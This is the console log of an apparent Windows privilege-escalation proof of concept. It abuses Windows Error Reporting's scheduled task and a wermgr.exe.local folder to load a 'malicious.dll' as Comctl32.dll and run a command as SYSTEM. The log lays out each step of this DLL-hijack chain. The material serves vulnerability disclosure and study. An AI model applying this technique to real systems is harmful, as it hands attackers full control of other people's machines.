 C:\Users\nan3r\Desktop\delete2system\Release>Delete.exe "whoami" malicious.dll
[+] Target Folder: c:\windows\system32\wermgr.exe.local
成功: 尝试运行 "\Microsoft\Windows\Windows Error Reporting\QueueReporting"。
[+] WER Folder was created... again.
[+] WER's Temp Folder was deleted.
成功: 尝试运行 "\Microsoft\Windows\Windows Error Reporting\QueueReporting"。
[+] Target Folder was created.
[+] Folder amd64_microsoft.windows.common-controls_6595b64144ccf1df_5.82.19041.1_none_4b395a7b3c8e63ab was detected.
[+] Folder amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.19041.1_none_b555e41d4684ddec was detected.
[+] Folder with max version: 6.0.19041.1
[+] The subfolder amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.19041.1_none_b555e41d4684ddec will be use
d.
[+] Folder C:\Windows\System32\wermgr.exe.local\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.19041.1_non
e_b555e41d4684ddecwas created.
[+] DLL malicious.dll was copied to .C:\Windows\System32\wermgr.exe.local\amd64_microsoft.windows.common-controls_6595b6
4144ccf1df_6.0.19041.1_none_b555e41d4684ddec\Comctl32.dll
成功: 尝试运行 "\Microsoft\Windows\Windows Error Reporting\QueueReporting"。
nt authority\system
[!] clean dir...
[!] recreate wer directory.
成功: 尝试运行 "\Microsoft\Windows\Windows Error Reporting\QueueReporting"。
C:\Users\nan3r\Desktop\delete2system\Release>